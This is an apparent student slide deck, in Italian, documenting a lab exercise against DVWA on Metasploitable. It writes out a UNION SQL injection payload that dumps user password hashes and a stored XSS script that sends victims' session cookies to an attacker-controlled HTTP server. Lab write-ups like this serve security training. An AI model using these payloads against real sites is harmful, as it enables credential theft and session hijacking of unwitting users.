Slide 1
WEB APPLICATION HACKING
Progetto Settimana 5 - Ivan Galati

Slide 2
Introduzione
Exploitare le vulnerabilità «SQLi Bind» e «XSS Stored» presenti su DVWA in esecuzione su Metasploitable. Abbiamo due obiettivi:
1) Recuperare le password degli utenti presenti sul database (sfruttando la SQLi). 2) Recuperare i cookie di sessione delle vittime del XSS Stored ed inviarli ad un server sotto il controllo dell’attaccante.

Slide 3
SQL Injection blind
Recupero delle password degli utenti presenti sul DB

Slide 4

SQLi BLIND
Abbiamo avviato DVWA su Metasploitable ed impostato il livello di sicurezza su «Low». Il nostro obiettivo era quello di recuperare le password degli utenti dal database utilizzando un SQL injection Blind. A differenza di un attacco SQLi (che consente all'attaccante ricevere un feedback se è presente o meno una vulnerabilità), con SQLi Blind l'attaccante deve dedurre questa informazione senza un feedback in quanto non si viene reindirizzati ad una pagina di errore come nel caso precedente). Utilizzando DVWA su Metasploitable, abbiamo notato che, nella tab Blind, tramite la query «%' and 1=0 union select null,concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #» vengono visualizzati nomi, id utenti e password in hash presenti nel database, sfrutteremo quindi questa vulnerabilità.

Slide 5

SQLi BLIND
Successivamente decifriamo i codici hash delle password tramite tool (come JohnTheRipper) o decrypter online. Sceglieremo una coppia user:password (in questo caso «1337:charley») ed utilizzeremo queste credenziali come test del successivo attacco XSS Stored che andremo ad eseguire.

Slide 6
XSS Stored
Recupero dei cookie di sessione delle vittime

Slide 7


XSS STORED
Ci spostiamo nella tab XSS Stored, dove andremo ad eseguire l’attacco. Inizialmente andiamo a creare un server temporaneo dove visualizzeremo i cookie delle vittime. Per fare ciò utilizzeremo il comando «phyton -m http.server 1337»¹ che simula un web server sull’IP 0.0.0.0 (è un indirizzo ‘‘speciale’’ che rende il server in ascolto su tutte le interfacce di rete disponibili) alla porta 1337. Questo sarà il server sotto il controllo dell’attaccante. Successivamente andiamo ad impostare un nome ed uno script al nostro attacco XSS Stored (in questo caso, lo script «<script>window.location='http://0.0.0.0:1337/?cookie=‘ +document.cookie</script>»² invierà al server web con IP 0.0.0.0 le informazioni contenute nel cookie rubato tramite l’attacco). Eseguiamo l’injection tramite il pulsante «Sign Guestbook».
1.
2.

Slide 8

XSS STORED
Accediamo con lo user vittima scelto in precedenza e possiamo notare come, dal momento dell’injection, ogni volta che si arriverà sull’indirizzo della tab XSS Stored, si verrà riportati su una nuova pagina contenente le informazioni del nostro cookie¹. Questo perché l’ XSS Stored va ad intaccare il server web e non il singolo utente, arrecando danno a tutti gli utenti che visiteranno un determinato URL. Conseguentemente, la stessa informazione, viene visualizzata sul terminale dal quale avevamo avviato il web server dell’attaccante².
1.
2.

Slide 9
Conclusioni
Del Penetration Testing

Slide 10
conclusioni
L'esercizio di Penetration Testing ci ha dimostrato la presenza di vulnerabilità significative di DVWA in esecuzione su Metasploitable con il livello di sicurezza impostato su "Low". Queste vulnerabilità consentono a un attaccante di accedere a dati sensibili, come password degli utenti e cookie di sessione, mettendo a rischio la sicurezza del server web e dell’applicazione in generale.

Slide 11
FINE
Ivan Galati

